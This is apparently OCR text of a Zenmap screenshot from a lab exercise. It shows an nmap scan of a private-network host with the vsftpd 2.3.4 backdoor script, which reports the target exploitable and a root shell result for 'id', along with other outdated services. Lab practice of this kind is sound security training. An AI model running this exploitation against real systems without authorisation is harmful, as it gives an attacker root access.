 Zenmap
Scan Tools Profile Help
Target: 192.168.0.10 Profile: Backdoor Scan Cancel
Command: 192.168.0.10 -sV -O -A --script ftp-vsftpd-backdoor 192.168.0.10
Hosts Services
OS Host
192.168.0.10
Filter Hosts
Nmap Output Ports / Hosts Topology Host Details Scans
192.168.0.10 -sV -O -A --script ftp-vsftpd-backdoor 192.168.0.10 Details
Starting Nmap 7.80 ( https://nmap.org ) at 2021-10-21 19:22 PDT
Nmap scan report for 192.168.0.10
Host is up (0.0029s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/
exploits/unix/ftp/vsftpd_234_backdoor.rb
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-
backdoored.html
22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp   open  telnet      Linux telnetd
25/tcp   open  smtp        Postfix smtpd
53/tcp   open  domain      ISC BIND 9.4.2
80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
111/tcp  open  rpcbind     2 (RPC #100000)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)